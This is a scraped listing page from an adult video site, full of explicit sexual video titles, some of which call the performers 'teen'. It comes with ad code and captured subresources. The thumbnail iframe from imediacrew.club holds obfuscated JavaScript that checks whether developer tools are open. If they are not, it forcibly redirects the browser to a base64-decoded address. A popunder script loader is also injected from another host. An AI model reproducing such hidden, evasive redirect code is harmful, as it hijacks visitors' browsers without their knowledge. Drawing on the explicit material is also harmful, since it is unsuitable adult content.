            <img src="https://stream.nudezz.com/videos/11000/11054/thumb.jpg" alt="Two girls are having fun all day">
            Two girls are having fun all day
          </a>
          <span class="models"><a href="/j/jade-nile/">Jade Nile</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/c/cynthia-thomas/11162/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11162/thumb.jpg" alt="Blonde milf is experienced with sucking dicks">
            Blonde milf is experienced with sucking dicks
          </a>
          <span class="models"><a href="/c/cynthia-thomas/">Cynthia Thomas</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/s/stella-daniels/11064/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11064/thumb.jpg" alt="Small titted girl decided to have sex">
            Small titted girl decided to have sex
          </a>
          <span class="models"><a href="/s/stella-daniels/">Stella Daniels</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/a/alexa-nova/10982/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10982/thumb.jpg" alt="Lovely babe is getting her ass toyed">
            Lovely babe is getting her ass toyed
          </a>
          <span class="models"><a href="/a/alexa-nova/">Alexa Nova</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/n/natalie-hawke/11110/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11110/thumb.jpg" alt="Hot girls are sucking one huge cock">
            Hot girls are sucking one huge cock
          </a>
          <span class="models"><a href="/n/natalie-hawke/">Natalie Hawke</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/n/naveen-ora/11179/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11179/thumb.jpg" alt="Slender babe is taking a relaxing shower">
            Slender babe is taking a relaxing shower
          </a>
          <span class="models"><a href="/n/naveen-ora/">Naveen Ora</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/h/holly-hendrix/11197/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11197/thumb.jpg" alt="Naughty brunette seduced a handsome, married guy">
            Naughty brunette seduced a handsome, married guy
          </a>
          <span class="models"><a href="/h/holly-hendrix/">Holly Hendrix</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/h/hollie-mack/11012/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11012/thumb.jpg" alt="Passionate blonde was desperate to get fucked">
            Passionate blonde was desperate to get fucked
          </a>
          <span class="models"><a href="/h/hollie-mack/">Hollie Mack</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/j/jenna-jay/11135/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11135/thumb.jpg" alt="Sensual babe is having free sex lessons">
            Sensual babe is having free sex lessons
          </a>
          <span class="models"><a href="/j/jenna-jay/">Jenna Jay</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/l/lucy-doll/11080/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11080/thumb.jpg" alt="Flexible brunette got her pussy fingered thoroughly">
            Flexible brunette got her pussy fingered thoroughly
          </a>
          <span class="models"><a href="/l/lucy-doll/">Lucy Doll</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/l/lily-rader/11070/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11070/thumb.jpg" alt="Lovely blonde sucked her handsome gardener&#039;s dick">
            Lovely blonde sucked her handsome gardener's dick
          </a>
          <span class="models"><a href="/l/lily-rader/">Lily Rader</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/a/aspen-reign/11101/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11101/thumb.jpg" alt="Dark haired teen is having steamy sex">
            Dark haired teen is having steamy sex
          </a>
          <span class="models"><a href="/a/aspen-reign/">Aspen Reign</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/t/tiffany-dawson/10990/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10990/thumb.jpg" alt="Seductive blonde babe is sucking fat dick">
            Seductive blonde babe is sucking fat dick
          </a>
          <span class="models"><a href="/t/tiffany-dawson/">Tiffany Dawson</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/n/naomi-nevena/11148/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11148/thumb.jpg" alt="Petite blonde got her ass properly stimulated">
            Petite blonde got her ass properly stimulated
          </a>
          <span class="models"><a href="/n/naomi-nevena/">Naomi Nevena</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/m/marley-brinx/11026/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11026/thumb.jpg" alt="Two fresh babes are fucking one guy">
            Two fresh babes are fucking one guy
          </a>
          <span class="models"><a href="/m/marley-brinx/">Marley Brinx</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/m/molly-manson/11143/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11143/thumb.jpg" alt="Slim teen has a very handsome boyfriend">
            Slim teen has a very handsome boyfriend
          </a>
          <span class="models"><a href="/m/molly-manson/">Molly Manson</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/d/dakota-skye/11157/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11157/thumb.jpg" alt="Sensual babe got her pussy licked good">
            Sensual babe got her pussy licked good
          </a>
          <span class="models"><a href="/d/dakota-skye/">Dakota Skye</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/c/cassidy-ryan/11141/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11141/thumb.jpg" alt="Naughty blonde babe is doing naughty things">
            Naughty blonde babe is doing naughty things
          </a>
          <span class="models"><a href="/c/cassidy-ryan/">Cassidy Ryan</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/a/adria-rae/11075/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11075/thumb.jpg" alt="Passionate babe is fucking her best friend">
            Passionate babe is fucking her best friend
          </a>
          <span class="models"><a href="/a/adria-rae/">Adria Rae</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/p/pepper-xo/10980/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10980/thumb.jpg" alt="Blue eyed brunette needs a good fuck">
            Blue eyed brunette needs a good fuck
          </a>
          <span class="models"><a href="/p/pepper-xo/">Pepper XO</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/c/christen-courtney/11038/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11038/thumb.jpg" alt="Blonde babe had sex with her ex">
            Blonde babe had sex with her ex
          </a>
          <span class="models"><a href="/c/christen-courtney/">Christen Courtney</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/k/kristina-bell/11146/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11146/thumb.jpg" alt="Dark haired babe was using a dildo">
            Dark haired babe was using a dildo
          </a>
          <span class="models"><a href="/k/kristina-bell/">Kristina Bell</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/m/marley-brinx/11024/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11024/thumb.jpg" alt="Petite teen brunette seduced her massage therapist">
            Petite teen brunette seduced her massage therapist
          </a>
          <span class="models"><a href="/m/marley-brinx/">Marley Brinx</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/c/cadey-mercury/11104/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11104/thumb.jpg" alt="Brunette likes to get her pussy licked">
            Brunette likes to get her pussy licked
          </a>
          <span class="models"><a href="/c/cadey-mercury/">Cadey Mercury</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/j/jenna-jay/11123/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11123/thumb.jpg" alt="Hot babe has a very deep throat">
            Hot babe has a very deep throat
          </a>
          <span class="models"><a href="/j/jenna-jay/">Jenna Jay</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/s/samantha-hayes/11069/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11069/thumb.jpg" alt="Adorable babes are about to have fun">
            Adorable babes are about to have fun
          </a>
          <span class="models"><a href="/s/samantha-hayes/">Samantha Hayes</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/m/megan-rain/10984/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10984/thumb.jpg" alt="Dark haired beauty is having wild sex">
            Dark haired beauty is having wild sex
          </a>
          <span class="models"><a href="/m/megan-rain/">Megan Rain</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/l/lola-reve/11177/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11177/thumb.jpg" alt="Sexy blonde got fucked from the back">
            Sexy blonde got fucked from the back
          </a>
          <span class="models"><a href="/l/lola-reve/">Lola Reve</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
      </section>
<ul class="pagination"><li><b>Page 2 of 43:</b></li><li><a href="/small-tits/">&laquo;</a></li><li><a href="/small-tits/">&lsaquo;</a></li><li><a href="/small-tits/">1</a></li><li><span class="item-active">2</span</li><li><a href="/small-tits/page3/">3</a></li><li><a href="/small-tits/page4/">4</a></li><li><a href="/small-tits/page5/">5</a></li><li><a href="/small-tits/page6/">6</a></li><li><a href="/small-tits/page7/">7</a></li><li><a href="/small-tits/page8/">8</a></li><li><a href="/small-tits/page9/">9</a></li><li><a href="/small-tits/page10/">10</a></li><li><a href="/small-tits/page11/">11</a></li><li><a href="/small-tits/page12/">12</a></li><li><a href="/small-tits/page13/">13</a></li><li><a href="/small-tits/page14/">14</a></li><li><a href="/small-tits/page15/">15</a></li><li><a href="/small-tits/page16/">16</a></li><li><a href="/small-tits/page17/">17</a></li><li><a href="/small-tits/page18/">18</a></li><li><a href="/small-tits/page19/">19</a></li><li><a href="/small-tits/page20/">20</a></li><li><a href="/small-tits/page21/">21</a></li><li><a href="/small-tits/page22/">22</a></li><li><a href="/small-tits/page23/">23</a></li><li><a href="/small-tits/page24/">24</a></li><li><a href="/small-tits/page25/">25</a></li><li><a href="/small-tits/page26/">26</a></li><li><a href="/small-tits/page3/">&rsaquo;</a></li><li><span>&hellip;</span></li><li><a href="/small-tits/page43/">&raquo;</a></li></ul>

    </div>
  </section><section id="advertising">
	<div class="wrap">
		<hgroup>
			<h4>Advertising</h4>
			<div class="right">
			</div>
		</hgroup>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034904"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034906"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034908"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034912"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>

		<iframe src="https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz" scrolling="no" frameborder="no" width="1250" height="538"></iframe>

	</div>
</section>
<footer class="after">
	<div class="right">
		<p>
			<a href="/">Home</a>
			|
			<a href="/categories/">Categories</a>
			|
			<a href="/sites/">Channels</a>
			|
			<a href="/models/">Models</a>
		</p>
		<p>
			<a href="/terms/" rel="nofollow">Terms</a>
			|
			<a href="/privacy/" rel="nofollow">Privacy Policy</a>
			|
			<a href="/2257/" rel="nofollow">2257</a>
			|
			<a href="/dmca/" rel="nofollow">DMCA</a>
			|
			<a href="https://m.nudezz.com/small-tits/page2/?mobile">Mobile Version</a>
		</p>
	</div>
	<div class="left">
		<p>Friends: 
						<a href="https://www.themilf.net/">TheMILF.net</a>, <a href="https://bestlistofporn.com/" title="The only porn page you will ever need!">Best List of Porn</a>, <a href="https://www.iwantporn.net" title="i want porn ">Best porn sites</a>
		</p>
		<p>2014-2026 &copy; www.Nudezz.com</p>
		<p>ALL RIGHTS RESERVED. Reproduction in any form is forbidden.
			18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement.</p>
	</div>
</footer>
</div>
<script type="text/javascript" src="/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/js/functions-1706005327.min.js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=imediacrew" async="async"></script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034914"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">
var __htapop = {};
var uk1vxjeajpx = "https:\/\/arid-aside.com\/p?zoneId=1843921-1844012&sId=desktop";
(function() {
    var s = document.createElement('script');
    var x = document.getElementsByTagName('script')[0];
    s.src   = uk1vxjeajpx;
    s.type  = 'text/javascript';
    s.async = true;
    x.parentNode.insertBefore(s, x);
})();
</script>


<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-52856269-1', 'auto');
	ga('send', 'pageview');
</script>
<style type="text/css">#review{position:fixed;z-index:999;left:0;top:200px;width:39px;height:200px;}</style>
<div id="review"><a href="https://www.babesandstars.com/sites/" target="_blank"><img src="/images/psr_bas.png" alt="Porn Site Reviews"></a></div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf334c7a09e4e41b7f7037e57b0cb80","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz
body_size: 814
content:
<!-- 934773276892 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="8TiQ6CZvXGL/oDO5wthfpw==">
(function(){var _0x1a2b='[base64]';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1231097160&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nudezz.com%2Fsmall-tits%2Fpage2%2F&ul=en-us%40posix&dt=Small%20Tits%20Erotic%20Videos%2C%20Nude%20Girls%20with%20Small%20Tits%20-%20Page%202%20-%20Nude%20Girls&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=776410731&gjid=956808124&cid=933462232.1769695398&tid=UA-52856269-1&_gid=1526059883.1769695398&_r=1&_slc=1&z=806613436
body_size: -449
content:
2,cG-7DZMTDH3RY

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nudezz.com/images/logo.svg
body_size: 1234
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 375 73" enable-background="new 0 0 375 73" xml:space="preserve">
<g enable-background="new    ">
	<path fill="#CCCCCC" d="M116.7,50.6h-6.4L94.6,25.2h-0.2l0.1,1.4c0.2,2.7,0.3,5.2,0.3,7.4v16.6h-4.7V18.7h6.3L112,44h0.1
		c0-0.3-0.1-1.6-0.2-3.7c-0.1-2.1-0.1-3.7-0.1-4.9V18.7h4.8V50.6z"/>
	<path fill="#CCCCCC" d="M141.5,50.6l-0.7-3.2h-0.3c-0.7,1.1-1.7,2-3,2.6c-1.3,0.6-2.8,1-4.5,1c-2.9,0-5.1-0.7-6.5-2.2
		c-1.4-1.5-2.2-3.7-2.2-6.6V26.5h5.2v14.9c0,1.8,0.4,3.2,1.1,4.2s1.9,1.4,3.6,1.4c2.2,0,3.7-0.6,4.7-1.9c1-1.3,1.5-3.4,1.5-6.5v-12
		h5.1v24.1H141.5z"/>
	<path fill="#CCCCCC" d="M161,51.1c-3,0-5.4-1.1-7-3.3c-1.7-2.2-2.5-5.2-2.5-9.2c0-4,0.9-7,2.6-9.2c1.7-2.2,4.1-3.3,7.1-3.3
		c3.2,0,5.6,1.2,7.2,3.5h0.3c-0.2-1.7-0.4-3.1-0.4-4.1v-8.8h5.1v34h-4l-0.9-3.2h-0.2C166.6,49.9,164.2,51.1,161,51.1z M162.4,46.9
		c2.1,0,3.6-0.6,4.6-1.8s1.5-3.1,1.5-5.8v-0.7c0-3-0.5-5.2-1.5-6.5c-1-1.3-2.5-1.9-4.6-1.9c-1.8,0-3.2,0.7-4.2,2.2s-1.5,3.5-1.5,6.3
		c0,2.7,0.5,4.7,1.4,6.1C159.1,46.2,160.5,46.9,162.4,46.9z"/>
	<path fill="#CCCCCC" d="M191.3,51.1c-3.8,0-6.7-1.1-8.8-3.3c-2.1-2.2-3.2-5.2-3.2-9c0-3.9,1-7,2.9-9.3c2-2.3,4.7-3.4,8.1-3.4
		c3.2,0,5.7,1,7.5,2.9c1.8,1.9,2.8,4.6,2.8,8v2.8h-16.1c0.1,2.3,0.7,4.1,1.9,5.4c1.2,1.3,2.9,1.9,5,1.9c1.4,0,2.8-0.1,4-0.4
		c1.2-0.3,2.5-0.7,4-1.3v4.2c-1.3,0.6-2.5,1-3.8,1.3C194.4,51,192.9,51.1,191.3,51.1z M190.3,30c-1.6,0-2.9,0.5-3.9,1.5
		c-1,1-1.6,2.5-1.8,4.5h11c0-2-0.5-3.5-1.4-4.5C193.2,30.5,192,30,190.3,30z"/>
	<path fill="#CCCCCC" d="M222.6,50.6h-18.3v-3.2l12.2-17H205v-3.9h17.2v3.6l-11.9,16.6h12.3V50.6z"/>
	<path fill="#CCCCCC" d="M244,50.6h-18.3v-3.2l12.2-17h-11.5v-3.9h17.2v3.6l-11.9,16.6H244V50.6z"/>
	<path fill="#CCCCCC" d="M248.4,47.9c0-1.1,0.3-1.9,0.8-2.4s1.4-0.9,2.4-0.9c1.1,0,1.9,0.3,2.4,0.9c0.6,0.6,0.8,1.4,0.8,2.4
		c0,1-0.3,1.9-0.8,2.5c-0.6,0.6-1.4,0.9-2.4,0.9s-1.8-0.3-2.4-0.9C248.7,49.8,248.4,49,248.4,47.9z"/>
	<path fill="#CCCCCC" d="M271.2,51.1c-3.7,0-6.4-1.1-8.3-3.2s-2.8-5.2-2.8-9.2c0-4.1,1-7.2,3-9.4s4.9-3.3,8.6-3.3
		c2.5,0,4.8,0.5,6.9,1.4l-1.5,4.1c-2.2-0.8-4-1.3-5.4-1.3c-4.2,0-6.3,2.8-6.3,8.3c0,2.7,0.5,4.7,1.6,6.1s2.6,2,4.6,2
		c2.3,0,4.4-0.6,6.5-1.7v4.5c-0.9,0.5-1.9,0.9-2.9,1.2C274,51,272.7,51.1,271.2,51.1z"/>
	<path fill="#CCCCCC" d="M305,38.5c0,3.9-1,7-3,9.2c-2,2.2-4.8,3.3-8.4,3.3c-2.3,0-4.2-0.5-6-1.5c-1.7-1-3.1-2.5-4-4.4
		c-0.9-1.9-1.4-4.1-1.4-6.6c0-3.9,1-7,3-9.2c2-2.2,4.8-3.3,8.5-3.3c3.5,0,6.3,1.1,8.3,3.4C304,31.7,305,34.7,305,38.5z M287.4,38.5
		c0,5.6,2.1,8.4,6.2,8.4c4.1,0,6.1-2.8,6.1-8.4c0-5.5-2.1-8.3-6.2-8.3c-2.2,0-3.7,0.7-4.7,2.1C287.9,33.8,287.4,35.9,287.4,38.5z"/>
	<path fill="#CCCCCC" d="M331.2,50.6h-5.1V35.8c0-1.8-0.3-3.2-1-4.1s-1.8-1.4-3.3-1.4c-2,0-3.4,0.6-4.4,1.9
		c-0.9,1.3-1.4,3.4-1.4,6.4v12h-5.1V26.5h4l0.7,3.2h0.3c0.7-1.1,1.6-2,2.9-2.7c1.3-0.6,2.7-0.9,4.2-0.9c3.7,0,6.2,1.3,7.4,3.8h0.3
		c0.7-1.2,1.7-2.1,3-2.8c1.3-0.7,2.8-1,4.5-1c2.9,0,5,0.7,6.3,2.2c1.3,1.5,2,3.7,2,6.7v15.7h-5.1V35.8c0-1.8-0.4-3.2-1.1-4.1
		c-0.7-0.9-1.8-1.4-3.3-1.4c-2,0-3.5,0.6-4.4,1.9c-0.9,1.2-1.4,3.2-1.4,5.7V50.6z"/>
</g>
<path fill="#51C0DF" d="M26.6,22.8c0-1,0.7-1.4,1.6-0.9l23.4,13.6c0.9,0.5,0.9,1.3,0,1.8L28.2,50.8c-0.9,0.5-1.6,0.1-1.6-0.9V22.8z"
	/>
<path fill="#FFFFFF" d="M66.5,30.4h7C70.9,14.9,58.8,2.7,43.3,0.1v7.3C55,9.6,64.2,18.7,66.5,30.4z"/>
<path fill="#A4C553" d="M66.4,42.4c-2.5,11.4-11.6,20.3-23.1,22.5v7.6C58.7,70,70.9,57.8,73.5,42.4H66.4z"/>
<path fill="#808080" d="M9.2,42.4H1.1C3.7,57.8,15.9,70,31.3,72.6v-7.9C20.3,62.2,11.6,53.5,9.2,42.4z"/>
<path fill="#F36D4F" d="M31.3,7.6V0.1C15.8,2.7,3.6,14.9,1.1,30.4h8C11.3,19.1,20.1,10.1,31.3,7.6z"/>
</svg>
